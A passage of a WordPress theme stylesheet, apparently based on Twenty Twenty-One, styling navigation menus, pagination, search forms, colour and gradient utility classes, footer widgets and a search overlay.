    margin: 0;
    min-width: max-content;
    position: absolute;
    top: 100%;
    padding-top: 3px;
    transition: all 0.5s ease;
    z-index: 88888;
  }

  .primary-navigation > div > .menu-wrapper > li > .sub-menu:before,
  .primary-navigation > div > .menu-wrapper > li > .sub-menu:after {
    content: "";
    display: block;
    position: absolute;
    width: 0;
    top: -10px;
    left: var(--global--spacing-horizontal);
    border-style: solid;
    border-color: var(--primary-nav--border-color) transparent;
    border-width: 0 7px 10px 7px;
  }

  .primary-navigation > div > .menu-wrapper > li > .sub-menu:after {
    top: -9px;
    border-color: var(--global--color-background) transparent;
  }

  .primary-navigation > div > .menu-wrapper > li > .sub-menu li {
    background: var(--global--color-background);
  }

  .primary-navigation
    > div
    > .menu-wrapper
    > li
    > .sub-menu.submenu-reposition-left {
    /* rtl:ignore */
    left: 0;

    /* rtl:ignore */
    right: auto;
  }

  .primary-navigation
    > div
    > .menu-wrapper
    > li
    > .sub-menu.submenu-reposition-left:before,
  .primary-navigation
    > div
    > .menu-wrapper
    > li
    > .sub-menu.submenu-reposition-left:after {
    /* rtl:ignore */
    left: var(--global--spacing-horizontal);

    /* rtl:ignore */
    right: auto;
  }

  .primary-navigation
    > div
    > .menu-wrapper
    > li
    > .sub-menu.submenu-reposition-right {
    /* rtl:ignore */
    right: 0;

    /* rtl:ignore */
    left: auto;
  }

  .primary-navigation
    > div
    > .menu-wrapper
    > li
    > .sub-menu.submenu-reposition-right:before,
  .primary-navigation
    > div
    > .menu-wrapper
    > li
    > .sub-menu.submenu-reposition-right:after {
    /* rtl:ignore */
    left: auto;

    /* rtl:ignore */
    right: var(--global--spacing-horizontal);
  }
}

.primary-navigation .primary-menu > .menu-item:hover > a {
  color: var(--primary-nav--color-link-hover);
}

@media only screen and (min-width: 482px) {
  .primary-navigation .primary-menu-container {
    margin-right: calc(0px - var(--primary-nav--padding));
    margin-left: calc(0px - var(--primary-nav--padding));
  }

  .primary-navigation .primary-menu-container > ul > .menu-item {
    display: flex;
  }

  .primary-navigation .primary-menu-container > ul > .menu-item > a {
    padding-left: var(--primary-nav--padding);
    padding-right: var(--primary-nav--padding);
  }

  .primary-navigation
    .primary-menu-container
    > ul
    > .menu-item
    > a
    + .sub-menu-toggle {
    margin-left: calc(5px - var(--primary-nav--padding));
  }
}

.primary-navigation a {
  display: block;
  font-family: var(--global--font-primary);
  font-size: var(--primary-nav--font-size-mobile);
  font-weight: var(--primary-nav--font-weight);
  padding: var(--primary-nav--padding) 0;
  text-decoration: none;
}

@media only screen and (min-width: 482px) {
  .primary-navigation a {
    display: block;
    font-family: var(--global--font-primary);
    font-size: 15px;
    padding: 10px !important;
    font-weight: 600;
  }
}

.primary-navigation a + svg {
  fill: var(--primary-nav--color-text);
}

.primary-navigation a:link,
.primary-navigation a:visited {
  color: var(--global--color-black);
  transition: 0.2s ease-in-out;
}

.primary-navigation a:hover {
  color: var(--primary-nav--color-link-hover);
  transition: 0.2s ease-in-out;
}

.primary-navigation a:hover {
  text-decoration: underline;
}

.primary-navigation a:focus {
  position: relative;
  z-index: 99999;
  outline-offset: 0;
  text-decoration-thickness: 2px;
  color: var(--primary-nav--color-link-hover) !important;
}

.primary-navigation .current-menu-item > a:first-child,
.primary-navigation .current_page_item > a:first-child {
  text-decoration: underline;
  text-decoration-style: solid;
}

.primary-navigation .current-menu-item > a:first-child:hover,
.primary-navigation .current_page_item > a:first-child:hover {
  text-decoration: underline;
  text-decoration-style: dotted;
}

.primary-navigation .sub-menu {
  margin: 0;
  padding: 0;
  list-style: none;
  margin-left: var(--primary-nav--padding);
  border: 1px solid var(--primary-nav--border-color);
}

.primary-navigation .sub-menu .sub-menu {
  border: none;
}

@media only screen and (min-width: 482px) {
  .primary-navigation .sub-menu > .menu-item > .sub-menu {
    padding: 0;
  }
}

@media only screen and (max-width: 481px) {
  .primary-navigation .sub-menu .menu-item:last-child {
    margin-bottom: 0;
  }
}

.primary-navigation .sub-menu .menu-item > a {
  padding: calc(1.25 * var(--primary-nav--padding)) var(--primary-nav--padding);
  display: block;
  font-size: var(--primary-nav--font-size-sub-menu-mobile);
  font-style: var(--primary-nav--font-style-sub-menu-mobile);
}

@media only screen and (min-width: 482px) {
  .primary-navigation .sub-menu .menu-item > a {
    font-size: var(--primary-nav--font-size-sub-menu);
    font-style: var(--primary-nav--font-style);
  }
}

.primary-navigation .menu-item-has-children > .svg-icon {
  display: none;
}

@media only screen and (min-width: 482px) {
  .primary-navigation .menu-item-has-children > .svg-icon {
    display: inline-block;
    height: 100%;
  }

  .primary-navigation .menu-item-has-children .sub-menu .svg-icon {
    display: none;
  }
}

.primary-navigation .menu-item-description,
.menu-item-description {
  display: none;
  clear: both;
  font-size: var(--global--font-size-xs);
  text-transform: none;
  line-height: 1.7;
}

.primary-navigation .menu-item-description > span {
  display: inline-block;
}

@media only screen and (max-width: 481px) {
  .lock-scrolling .site {
    position: fixed;
    max-width: 100%;
    width: 100%;
  }
}

@keyframes twentytwentyone-close-button-transition {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.footer-navigation {
  margin-top: calc(2 * var(--global--spacing-vertical));
  margin-bottom: var(--global--spacing-vertical);
  color: var(--footer--color-text);
  font-size: var(--global--font-size-xs);
  font-family: var(--footer--font-family);
}

.footer-navigation-wrapper {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  list-style: none;
  padding-left: 0;
}

.footer-navigation-wrapper li {
  display: inline;
  line-height: 3;
}

.footer-navigation-wrapper li a {
  padding: calc(1.25 * var(--primary-nav--padding)) var(--primary-nav--padding);
  transition: transform 0.1s ease;
  color: var(--footer--color-link);
}

.footer-navigation-wrapper li a:link,
.footer-navigation-wrapper li a:visited,
.footer-navigation-wrapper li a:active {
  color: var(--footer--color-link);
}

.footer-navigation-wrapper li a:hover {
  text-decoration: underline;
  text-decoration-style: dotted;
  text-decoration-skip-ink: none;
  color: var(--footer--color-link-hover);
}

.is-dark-theme .footer-navigation-wrapper li a:focus .svg-icon {
  fill: var(--wp--style--color--link, var(--global--color-background));
}

.has-background-white .footer-navigation-wrapper li a:focus .svg-icon {
  fill: var(--wp--style--color--link, var(--global--color-white));
}

.footer-navigation-wrapper li .svg-icon {
  vertical-align: middle;
  fill: var(--footer--color-link);
}

.footer-navigation-wrapper li .svg-icon:hover {
  transform: scale(1.1);
}

.footer-navigation-wrapper .sub-menu-toggle,
.footer-navigation-wrapper .menu-item-description,
#pre-footer-wrapper .menu-item-description {
  display: none;
}

/* Next/Previous navigation */
.navigation {
  color: var(--global--color-main);
}

.navigation a {
  color: var(--global--color-main);
  text-decoration: none;
}

.navigation a:hover {
  color: var(--global--color-primary-hover);
  text-decoration: underline;
  text-decoration-style: dotted;
}

.navigation a:focus {
  color: var(--global--color-secondary);
}

.navigation a:active {
  color: var(--global--color-main);
}

.navigation .nav-links > * {
  min-width: 44px;
  min-height: 44px;
}

.navigation .nav-links .nav-next a,
.navigation .nav-links .nav-previous a {
  display: flex;
  flex-direction: column;
}

.navigation .nav-links .dots {
  text-align: center;
}

@media only screen and (min-width: 592px) {
  .navigation .nav-links {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
  }

  .navigation .nav-links .nav-next,
  .navigation .nav-links .nav-previous {
    flex: 0 1 auto;
    margin-bottom: inherit;
    margin-top: inherit;
    max-width: calc(50% - (0.5 * var(--global--spacing-unit)));
  }

  .navigation .nav-links .nav-next {
    text-align: right;
  }
}

.navigation .svg-icon {
  display: inline-block;
  fill: currentColor;
  vertical-align: middle;
  position: relative;
}

.navigation .nav-previous .svg-icon,
.navigation .prev .svg-icon {
  top: -2px;
  margin-right: calc(0.25 * var(--global--spacing-unit));
}

.navigation .nav-next .svg-icon,
.navigation .next .svg-icon {
  top: -1px;
  margin-left: calc(0.25 * var(--global--spacing-unit));
}

.post-navigation {
  margin: var(--global--spacing-vertical) auto;
}

@media only screen and (min-width: 822px) {
  .post-navigation {
    margin: var(--global--spacing-vertical) auto;
  }
}

.post-navigation .meta-nav {
  line-height: var(--global--line-height-body);
  color: var(--global--color-main);
}

.post-navigation .post-title {
  display: inline-block;
  font-family: var(--global--font-primary);
  font-size: var(--global--font-size-lg);
  font-weight: var(--pagination--font-weight-strong);
  line-height: var(--global--line-height-heading);
}

@media only screen and (min-width: 822px) {
  .post-navigation .post-title {
    margin: 5px calc(24px + (0.25 * var(--global--spacing-unit))) 0;
  }
}

@media only screen and (min-width: 482px) {
  .post-navigation .nav-links {
    justify-content: space-between;
  }
}

.post-navigation .nav-next,
.post-navigation .nav-previous {
  margin-top: var(--global--spacing-vertical);
  margin-bottom: var(--global--spacing-vertical);
}

.post-navigation .nav-next:first-child,
.post-navigation .nav-previous:first-child {
  margin-top: 0;
}

.post-navigation .nav-next:last-child,
.post-navigation .nav-previous:last-child {
  margin-bottom: 0;
}

.pagination {
  text-align: center;
}

.pagination,
.comments-pagination {
  margin: var(--global--spacing-vertical) auto;
}

@media only screen and (min-width: 822px) {
  .pagination,
  .comments-pagination {
    margin: var(--global--spacing-vertical) auto;
  }
}

.pagination .nav-links,
.comments-pagination .nav-links {
  margin-top: calc(-1 * var(--global--spacing-vertical));
}

.pagination .nav-links a:hover,
.comments-pagination .nav-links a:hover {
  color: var(--pagination--color-link-hover);
}

.is-dark-theme .pagination .nav-links a:active,
.is-dark-theme .pagination .nav-links a:hover:active,
.is-dark-theme .pagination .nav-links a:hover:focus,
.is-dark-theme .comments-pagination .nav-links a:active,
.is-dark-theme .comments-pagination .nav-links a:hover:active,
.is-dark-theme .comments-pagination .nav-links a:hover:focus {
  color: var(--global--color-background);
}

.has-background-white .pagination .nav-links a:active,
.has-background-white .pagination .nav-links a:hover:active,
.has-background-white .pagination .nav-links a:hover:focus,
.has-background-white .comments-pagination .nav-links a:active,
.has-background-white .comments-pagination .nav-links a:hover:active,
.has-background-white .comments-pagination .nav-links a:hover:focus {
  color: var(--global--color-white);
}

.pagination .nav-links > *,
.comments-pagination .nav-links > * {
  color: var(--pagination--color-text);
  font-family: var(--pagination--font-family);
  font-size: var(--pagination--font-size);
  font-weight: var(--pagination--font-weight);
  margin-top: var(--global--spacing-vertical);
  margin-left: calc(0.66 * var(--global--spacing-unit));
  margin-right: calc(0.66 * var(--global--spacing-unit));
}

.pagination .nav-links > *.current,
.comments-pagination .nav-links > *.current {
  text-decoration: underline;
}

.pagination .nav-links > *:not(.dots):not(.current):hover,
.comments-pagination .nav-links > *:not(.dots):not(.current):hover {
  text-decoration-style: dotted;
}

.pagination .nav-links > *:first-child,
.comments-pagination .nav-links > *:first-child {
  margin-left: 0;
}

.pagination .nav-links > *:last-child,
.comments-pagination .nav-links > *:last-child {
  margin-right: 0;
}

.pagination .nav-links > *.next,
.comments-pagination .nav-links > *.next {
  margin-left: auto;
}

.pagination .nav-links > *.prev,
.comments-pagination .nav-links > *.prev {
  margin-right: auto;
}

@media only screen and (max-width: 821px) {
  .pagination .nav-links,
  .comments-pagination .nav-links {
    display: flex;
    flex-wrap: wrap;
  }

  .pagination .page-numbers,
  .comments-pagination .page-numbers {
    display: none;
  }

  .pagination .page-numbers.prev,
  .pagination .page-numbers.next,
  .comments-pagination .page-numbers.prev,
  .comments-pagination .page-numbers.next {
    display: inline-block;
    flex: 0 1 auto;
  }
}

@media only screen and (max-width: 481px) {
  .pagination .nav-short,
  .comments-pagination .nav-short {
    display: none;
  }
}

.comments-pagination {
  padding-top: calc(0.66 * var(--global--spacing-vertical));
  margin: calc(3 * var(--global--spacing-vertical)) auto;
}

@media only screen and (min-width: 822px) {
  .comments-pagination {
    margin: calc(3 * var(--global--spacing-vertical)) auto
      calc(4 * var(--global--spacing-vertical)) auto;
  }
}

.comments-pagination .nav-links > * {
  font-size: var(--global--font-size-md);
}

.search-form {
  display: flex;
  flex-wrap: wrap;
  margin: auto;
  max-width: var(--responsive--aligndefault-width);
}

.search-form > label {
  width: 100%;
  margin-bottom: 0;
  font-weight: var(--form--label-weight);
}

.search-form .search-field {
  flex-grow: 1;
  max-width: inherit;
  margin-top: calc(var(--global--spacing-vertical) / 3);
  margin-right: calc(0.66 * var(--global--spacing-horizontal));
}

.search-form .search-submit {
  margin-top: calc(var(--global--spacing-vertical) / 3);
  margin-left: 10px;
}

.widget_search > .search-form .search-field {
  margin-right: calc(-1 * var(--button--border-width));
  -webkit-appearance: none;
  margin-bottom: calc(0.5 * var(--global--spacing-vertical));
}

.widget_search > .search-form .search-submit {
  margin-left: 0;
  margin-bottom: calc(0.5 * var(--global--spacing-vertical));
}

.widget_rss a.rsswidget .rss-widget-icon {
  display: none;
}

/* Category 07 is for any utility classes that are not assigned to a specific component. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  word-break: normal;
}

.skip-link:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  -webkit-clip-path: none;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 0.875rem;
  font-weight: 700;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

@media (prefers-reduced-motion) {
  * {
    transition-delay: 0s !important;
    transition-duration: 0s !important;
  }
}

.has-black-color[class] {
  color: var(--global--color-black);
}

.has-black-color[class] > [class*="__inner-container"] {
  --local--color-primary: var(--global--color-black, #000);
  color: var(--local--color-primary);
}

.has-gray-color[class] {
  color: var(--global--color-gray);
}

.has-gray-color[class] > [class*="__inner-container"] {
  --local--color-primary: var(--global--color-gray, #000);
  color: var(--local--color-primary);
}

.has-dark-gray-color[class] {
  color: var(--global--color-dark-gray);
}

.has-dark-gray-color[class] > [class*="__inner-container"] {
  --local--color-primary: var(--global--color-dark-gray, #000);
  color: var(--local--color-primary);
}

.has-green-color[class] {
  color: var(--global--color-green);
}

.has-green-color[class] > [class*="__inner-container"] {
  --local--color-primary: var(--global--color-green, #fff);
  color: var(--local--color-primary);
}

.has-blue-color[class] {
  color: var(--global--color-blue);
}

.has-blue-color[class] > [class*="__inner-container"] {
  --local--color-primary: var(--global--color-blue, #fff);
  color: var(--local--color-primary);
}

.has-purple-color[class] {
  color: var(--global--color-purple);
}

.has-purple-color[class] > [class*="__inner-container"] {
  --local--color-primary: var(--global--color-purple, #fff);
  color: var(--local--color-primary);
}

.has-red-color[class] {
  color: var(--global--color-red);
}

.has-red-color[class] > [class*="__inner-container"] {
  --local--color-primary: var(--global--color-red, #fff);
  color: var(--local--color-primary);
}

.has-orange-color[class] {
  color: var(--global--color-orange);
}

.has-orange-color[class] > [class*="__inner-container"] {
  --local--color-primary: var(--global--color-orange, #fff);
  color: var(--local--color-primary);
}

.has-yellow-color[class] {
  color: var(--global--color-yellow);
}

.has-yellow-color[class] > [class*="__inner-container"] {
  --local--color-primary: var(--global--color-yellow, #fff);
  color: var(--local--color-primary);
}

.has-white-color[class] {
  color: var(--global--color-white);
}

.has-white-color[class] > [class*="__inner-container"] {
  --local--color-primary: var(--global--color-white, #fff);
  color: var(--local--color-primary);
}

.has-background a,
.has-background p,
.has-background h1,
.has-background h2,
.has-background h3,
.has-background h4,
.has-background h5,
.has-background h6 {
  color: currentColor;
}

.has-black-background-color[class] {
  background-color: var(--global--color-black);
}

.has-black-background-color[class] > [class*="__inner-container"] {
  --local--color-background: var(--global--color-black, #000);
  background-color: var(--local--color-background);
}

.has-dark-gray-background-color[class] {
  background-color: var(--global--color-dark-gray);
}

.has-dark-gray-background-color[class] > [class*="__inner-container"] {
  --local--color-background: var(--global--color-dark-gray, #000);
  background-color: var(--local--color-background);
}

.has-gray-background-color[class] {
  background-color: var(--global--color-gray);
}

.has-gray-background-color[class] > [class*="__inner-container"] {
  --local--color-background: var(--global--color-gray, #000);
  background-color: var(--local--color-background);
}

.has-light-gray-background-color[class] {
  background-color: var(--global--color-light-gray);
}

.has-light-gray-background-color[class] > [class*="__inner-container"] {
  --local--color-background: var(--global--color-light-gray, #fff);
  background-color: var(--local--color-background);
}

.has-green-background-color[class] {
  background-color: var(--global--color-green);
}

.has-green-background-color[class] > [class*="__inner-container"] {
  --local--color-background: var(--global--color-green, #fff);
  background-color: var(--local--color-background);
}

.has-blue-background-color[class] {
  background-color: var(--global--color-blue);
}

.has-blue-background-color[class] > [class*="__inner-container"] {
  --local--color-background: var(--global--color-blue, #fff);
  background-color: var(--local--color-background);
}

.has-purple-background-color[class] {
  background-color: var(--global--color-purple);
}

.has-purple-background-color[class] > [class*="__inner-container"] {
  --local--color-background: var(--global--color-purple, #fff);
  background-color: var(--local--color-background);
}

.has-red-background-color[class] {
  background-color: var(--global--color-red);
}

.has-red-background-color[class] > [class*="__inner-container"] {
  --local--color-background: var(--global--color-red, #fff);
  background-color: var(--local--color-background);
}

.has-orange-background-color[class] {
  background-color: var(--global--color-orange);
}

.has-orange-background-color[class] > [class*="__inner-container"] {
  --local--color-background: var(--global--color-orange, #fff);
  background-color: var(--local--color-background);
}

.has-yellow-background-color[class] {
  background-color: var(--global--color-yellow);
}

.has-yellow-background-color[class] > [class*="__inner-container"] {
  --local--color-background: var(--global--color-yellow, #fff);
  background-color: var(--local--color-background);
}

.has-white-background-color[class] {
  background-color: var(--global--color-white);
}

.has-white-background-color[class] > [class*="__inner-container"] {
  --local--color-background: var(--global--color-white, #fff);
  background-color: var(--local--color-background);
}

.has-background:not(.has-text-color).has-black-background-color[class],
.has-background:not(.has-text-color).has-gray-background-color[class],
.has-background:not(.has-text-color).has-dark-gray-background-color[class] {
  color: var(--global--color-white);
}

.has-background:not(.has-text-color).has-black-background-color[class]
  > [class*="__inner-container"],
.has-background:not(.has-text-color).has-gray-background-color[class]
  > [class*="__inner-container"],
.has-background:not(.has-text-color).has-dark-gray-background-color[class]
  > [class*="__inner-container"] {
  --local--color-primary: var(--global--color-background, #fff);
  color: var(--local--color-primary, var(--global--color-main));
}

.is-dark-theme
  .has-background:not(.has-text-color).has-black-background-color[class]
  > [class*="__inner-container"],
.is-dark-theme
  .has-background:not(.has-text-color).has-gray-background-color[class]
  > [class*="__inner-container"],
.is-dark-theme
  .has-background:not(.has-text-color).has-dark-gray-background-color[class]
  > [class*="__inner-container"] {
  --local--color-primary: var(--global--color-main, #2c95d8);
}

.has-background:not(.has-text-color).has-green-background-color[class],
.has-background:not(.has-text-color).has-blue-background-color[class],
.has-background:not(.has-text-color).has-purple-background-color[class],
.has-background:not(.has-text-color).has-red-background-color[class],
.has-background:not(.has-text-color).has-orange-background-color[class],
.has-background:not(.has-text-color).has-yellow-background-color[class],
.has-background:not(.has-text-color).has-white-background-color[class] {
  color: var(--global--color-dark-gray);
}

.has-background:not(.has-text-color).has-green-background-color[class]
  > [class*="__inner-container"],
.has-background:not(.has-text-color).has-blue-background-color[class]
  > [class*="__inner-container"],
.has-background:not(.has-text-color).has-purple-background-color[class]
  > [class*="__inner-container"],
.has-background:not(.has-text-color).has-red-background-color[class]
  > [class*="__inner-container"],
.has-background:not(.has-text-color).has-orange-background-color[class]
  > [class*="__inner-container"],
.has-background:not(.has-text-color).has-yellow-background-color[class]
  > [class*="__inner-container"],
.has-background:not(.has-text-color).has-white-background-color[class]
  > [class*="__inner-container"] {
  --local--color-primary: var(--global--color-main);
  color: var(--local--color-primary, var(--global--color-main));
}

.is-dark-theme
  .has-background:not(.has-text-color).has-green-background-color[class]
  > [class*="__inner-container"],
.is-dark-theme
  .has-background:not(.has-text-color).has-blue-background-color[class]
  > [class*="__inner-container"],
.is-dark-theme
  .has-background:not(.has-text-color).has-purple-background-color[class]
  > [class*="__inner-container"],
.is-dark-theme
  .has-background:not(.has-text-color).has-red-background-color[class]
  > [class*="__inner-container"],
.is-dark-theme
  .has-background:not(.has-text-color).has-orange-background-color[class]
  > [class*="__inner-container"],
.is-dark-theme
  .has-background:not(.has-text-color).has-yellow-background-color[class]
  > [class*="__inner-container"],
.is-dark-theme
  .has-background:not(.has-text-color).has-white-background-color[class]
  > [class*="__inner-container"] {
  --local--color-primary: var(--global--color-background, #fff);
}

.has-purple-to-yellow-gradient-background {
  background: linear-gradient(
    160deg,
    var(--global--color-purple),
    var(--global--color-yellow)
  );
}

.has-yellow-to-purple-gradient-background {
  background: linear-gradient(
    160deg,
    var(--global--color-yellow),
    var(--global--color-purple)
  );
}

.has-green-to-yellow-gradient-background {
  background: linear-gradient(
    160deg,
    var(--global--color-green),
    var(--global--color-yellow)
  );
}

.has-yellow-to-green-gradient-background {
  background: linear-gradient(
    160deg,
    var(--global--color-yellow),
    var(--global--color-green)
  );
}

.has-red-to-yellow-gradient-background {
  background: linear-gradient(
    160deg,
    var(--global--color-red),
    var(--global--color-yellow)
  );
}

.has-yellow-to-red-gradient-background {
  background: linear-gradient(
    160deg,
    var(--global--color-yellow),
    var(--global--color-red)
  );
}

.has-purple-to-red-gradient-background {
  background: linear-gradient(
    160deg,
    var(--global--color-purple),
    var(--global--color-red)
  );
}

.has-red-to-purple-gradient-background {
  background: linear-gradient(
    160deg,
    var(--global--color-red),
    var(--global--color-purple)
  );
}

header *,
main *,
footer * {
  max-width: var(--global--spacing-measure);
}

html,
body,
div,
header,
nav,
article,
figure,
hr,
main,
section,
footer {
  max-width: none;
}

.is-IE.is-dark-theme {
  color: #fff;
}

.is-IE.is-dark-theme *,
.is-IE.is-dark-theme a,
.is-IE.is-dark-theme .site-description,
.is-IE.is-dark-theme .entry-title,
.is-IE.is-dark-theme .entry-footer,
.is-IE.is-dark-theme .widget-area,
.is-IE.is-dark-theme .post-navigation .meta-nav,
.is-IE.is-dark-theme .footer-navigation-wrapper li a:link,
.is-IE.is-dark-theme .site-footer > .site-info,
.is-IE.is-dark-theme .site-footer > .site-info a,
.is-IE.is-dark-theme .site-footer > .site-info a:visited {
  color: #fff;
}

.is-IE.is-dark-theme .sub-menu-toggle svg,
.is-IE.is-dark-theme .sub-menu-toggle path,
.is-IE.is-dark-theme .post-navigation .meta-nav svg,
.is-IE.is-dark-theme .post-navigation .meta-nav path {
  fill: #fff;
}

.is-IE.is-dark-theme
  .primary-navigation
  > div
  > .menu-wrapper
  > li
  > .sub-menu
  li {
  background: #000;
}

@media only screen and (max-width: 481px) {
  .is-IE.is-dark-theme.primary-navigation-open
    .primary-navigation
    > .primary-menu-container,
  .is-IE.is-dark-theme.primary-navigation-open .menu-button-container {
    background-color: #000;
  }
}

.is-IE.is-dark-theme .skip-link:focus {
  color: #21759b;
}

.is-IE .navigation .nav-links {
  display: block;
}

.is-IE .post-thumbnail .wp-post-image {
  min-width: auto;
}

/* Reformed CSS */

#pre-footer {
  margin-left: auto;
  margin-right: auto;
  max-width: var(--responsive--alignwide-width);
  position: relative;
  padding-top: 20px;
}

#pre-footer p {
  font-size: 14px;
  line-height: 20px;
  margin-left: 0;
  margin-right: 0;
  max-width: 100%;
}

#pre-footer img {
  max-width: 280px;
}

#pre-footer figure {
  text-align: left;
}

#pre-footer-wrapper,
#colophon {
  background: #202c4e;
}

.footer-logo-widget {
  margin-bottom: 0;
}

.footer-logo-widget + section {
  margin-top: 0;
}

.widget-area {
  padding-bottom: calc(var(--global--spacing-vertical));
  color: var(--footer--color-text);
  font-family: var(--footer--font-family);
}

@media only screen and (min-width: 652px) {
  #pre-footer {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    column-gap: calc(2 * var(--global--spacing-horizontal));
  }
}

@media only screen and (min-width: 1024px) {
  #pre-footer {
    grid-template-columns: 2fr repeat(2, minmax(auto, 1fr));
  }
}

@media only screen and (max-width: 1100px) {
  ul {
    padding-left: 20px;
  }

  .def-section {
    width: 96% !important;
    margin: 24px 2% !important;
  }

  .hero-section h1.entry-title {
    font-size: 28px !important;
    line-height: 48px !important;
  }

  .hero-section h1.entry-title strong {
    font-size: 42px !important;
  }

  .hero-section h1.entry-title {
    max-width: 90% !important;
  }

  .main-content .show_tidligere {
    margin: 30px 20px;
  }

  .method-section .method_heading svg {
    max-width: 80px;
    padding: 0 20px;
    margin-bottom: 0;
  }

  .method-section .method_text {
    font-size: 20px !important;
    padding: 0 10px;
  }

  .method-section .method_heading {
    gap: 15px;
    flex-direction: inherit !important;
  }
}

@media only screen and (max-width: 481px) {
  .limiter .logo-img,
  .limiter .logo-img img {
    max-width: 85px !important;
  }

  .price-font {
    font-size: 12px !important;
  }

  .widget-area {
    margin-top: calc(3 * var(--global--spacing-vertical));
  }
}

.widget-title {
  text-transform: uppercase;
}

.widget-area ul {
  list-style-type: none;
  padding: 0;
}

.widget-area ul li {
  line-height: var(--widget--line-height-list);
  font-size: 14px;
}

.widget-area ul.sub-menu,
.widget-area ul.children {
  margin-left: var(--widget--spacing-menu);
}

.widget-area ul .sub-menu-toggle {
  display: none;
}

.widget-area a {
  color: var(--footer--color-link);
  text-decoration: none;
  text-decoration-color: currentColor;
  transition: 0.3s ease-in-out;
  font-family: var(--global--font-primary);
}

.widget-area a:link,
.widget-area a:visited,
.widget-area a:active {
  color: var(--footer--color-link);
}

.widget-area a:hover {
  color: var(--footer--color-link-hover);
  text-decoration: underline;
  transition: 0.3s ease-in-out;
}

.widget-area .wp-block-social-links.alignright {
  margin-top: var(--global--spacing-vertical);
  justify-content: flex-end;
}

.widget-area .wp-block-social-links.alignleft {
  margin-top: var(--global--spacing-vertical);
}

.widget-area:after {
  content: "";
  display: table;
  clear: both;
}

.widget h1,
.widget h2,
.widget h3,
.widget h4,
.widget h5,
.widget h6 {
  font-weight: var(--widget--font-weight-title);
  line-height: var(--widget--line-height-title);
  font-family: var(--global--font-primary);
  color: var(--global--color-white);
}

.widget h1 {
  font-size: var(--global--font-size-sm);
}

.widget h2 {
  font-size: var(--global--font-size-sm);
}

.widget h3 {
  font-size: var(--global--font-size-xs);
}

.widget h4 {
  font-size: var(--global--font-size-xs);
}

.widget h5 {
  font-size: var(--global--font-size-xs);
}

.widget h6 {
  font-size: var(--global--font-size-xs);
}

.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor,
.wp-block-social-links
  .wp-block-social-link
  .wp-block-social-link-anchor:active,
.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:hover,
.wp-block-social-links
  .wp-block-social-link
  .wp-block-social-link-anchor:visited,
.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor svg {
  color: var(--global--color-white);
  fill: var(--global--color-white);
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram,
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook,
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter {
  background-color: transparent;
}

.wp-block-social-links .wp-social-link svg {
  width: 2em;
  height: 1.3em;
}

.wp-block-social-links .wp-social-link a {
  padding: 0;
}

#navigation-search {
  width: 100%;
  max-width: 80px;
  display: flex;
  justify-content: end;
}

/* Navigation CSS */
.visuallyhidden {
  position: absolute;
  overflow: hidden;
  clip: rect(0 0 0 0);
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}

.search-input,
.search-button {
  display: flex;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  line-height: normal;
  border: none;
  outline: none;
  max-width: 100%;
  font-family: var(--global--font-primary);
  gap: 30px;
}

.fill-currentcolor {
  fill: currentcolor;
}

.fill-none {
  fill: none;
}

.icon {
  width: 24px;
  height: 24px;
  transition: 0.3s ease-out;
}

.search-button {
  cursor: pointer;
  color: var(--form--color-text);
  transition: 0.3s ease-out;
}

.search-button:hover .icon,
.search-button:focus .icon {
  transform: scale(1.05);
}

.search-button-open {
  display: flex;
  justify-content: center;
  align-items: center;
  align-content: center;
  width: 50px;
  height: 50px;
  background-color: transparent;
}

.search-button-open:hover,
.search-button-open:focus {
}

.search-button-close {
  position: absolute;
  top: 8vh;
  right: 7.5vw;
  padding: 0;
  background-color: transparent;
  padding: 10px;
}

.search-button-search {
  position: absolute;
  z-index: 2;
  top: 0;
  right: 0;
  background-color: transparent;
  cursor: pointer;
  padding: 25px 16px 21px;
}

.form-search {
  position: relative;
  width: 100%;
}

.search-input-search {
  padding: 26px 16px 25px;
  width: 100%;
  font-size: var(--global--font-size-sm);
  color: var(--global--color-black);
  background-color: var(--global--color-white);
}

.search-input-search::placeholder {
  color: var(--global--color-gray);
}

.overlay {
  overflow: hidden;
  display: flex;
  justify-content: center;
  align-items: flex-end;
  align-content: flex-end;
  position: fixed;
  z-index: 25;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #f4f4f4;
}

.hiding {
  max-height: 0;
  opacity: 0;
  bottom: 0;
  transition: max-height 0.3s 0.2s cubic-bezier(0.215, 0.61, 0.355, 1),
    opacity 0.6s ease-out;
}

.hiding .search-button-search,
.hiding .search-input-search {
  opacity: 0;
}

.hiding .search-button-search {
  transform: translate3d(0, 33%, 0);
}

.hiding .search-input-search {
  transform: translate3d(0, 50%, 0);
}

.showing {
  top: 0;
  transition: max-height 0.4s 0.2s cubic-bezier(0.215, 0.61, 0.355, 1),
    opacity 0.8s ease-out;
}

.search-button-search {
  transition: 0.4s 0.6s ease-out;
}

.search-input-search {
  transition: 0.8s 0.3s ease-out;
}

.search-icon {
  fill: var(--global--color-white);
}

.overlay .search-button {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 15px;
  border-radius: 50%;
  border: 2px solid;
}

.overlay .search-button-close {
  padding: 10px;
}

button.search-button.search-button-submit {
  transition: 0.3s ease-in-out;
}

@media only screen and (min-width: 768px) {
  .icon {
    width: 28px;
    height: 28px;
